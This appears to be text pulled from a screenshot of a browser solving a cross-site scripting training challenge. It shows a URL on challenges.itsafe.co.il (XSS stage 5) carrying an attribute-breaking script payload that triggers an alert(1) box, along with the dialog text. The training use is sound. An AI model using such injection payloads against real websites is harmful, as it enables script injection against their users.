 challenges.itsafe.co.il/XSS/stage5.php?_=50%27><script>alert(1)</script><div%20id=%27hide
challenges.itsafe.co.il says
1
OK